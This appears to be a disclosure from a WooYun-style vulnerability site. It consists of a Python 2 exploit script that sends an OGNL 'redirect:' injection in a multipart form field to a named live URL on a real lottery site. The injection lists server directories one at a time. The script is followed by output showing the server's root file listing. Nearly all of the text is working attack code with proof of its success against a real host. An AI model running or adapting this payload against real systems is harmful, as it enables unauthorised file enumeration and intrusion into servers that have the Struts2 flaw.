 1 #! /usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import re
4 import base64
警告: 'base64' imported but unused.
5 import requests
6
7 path = '/'#要读取的路径
8 url = "http://caipiao.dangdang.com/cbportal/usercenter/hemai.htm"#漏洞URL
9 data = """--289b3f46292c4eee95g3f64e37d6f4dc\r\nContent-Disposition: form-data; name="redirect:/${"~["+new
java.io.File("%s").listFiles()[%s]+"]~"}"\r\n\r\n10498\r\n--289b3f46292c4eee95g3f64e37d6f4dc--"""
10 try:
11 headers = {
12 'Content-Type': 'multipart/form-data; boundary=289b3f46292c4eee95g3f64e37d6f4dc',
13 'User-Agent': 'Mozilla/5.0 (X11; U; Linux i686; en-GB; rv:1.9.0.9) Gecko/2009042113 Ubuntu/9.04 (jaunty) Firefox/3.0.9'
14 }
15 for x in range(0, 400):
16 response = requests.post(url, data = data % (path, str(x)), headers=headers, timeout=5, verify=False, allow_redirects=False)
17 result = re.findall(r'~\[(.*?)\]~', response.content, re.S|re.I)
18 if len(result) !=0:
19 print(result[0])
20 else:
21 print("Result End.....")
22 break
23 except Exception, e:
24 print(str(e))
1 Python 2.7.11 (v2.7.11:6d1b6a68f775, Dec  5 2015, 20:40:30) [MSC v.1500 64 bit (AMD64)] on o, Standard
2 >>> /sys
3 /software
4 /sunloto
5 /.autofsck
6 /lost&#43;found
7 /net
8 /mnt
9 /tmp
10 /usr
11 /selinux
12 /.autorelabel
13 /root
14 /misc
15 /dev
16 /srv
17 /tftpboot
18 /home
19 /boot
20 /lib64
21 /media
22 /bin
23 /opt
24 /proc
25 /lib
26 /var
27 /logs
28 /sbin
29 /etc
30 Result End.....
31
www.wooyun.org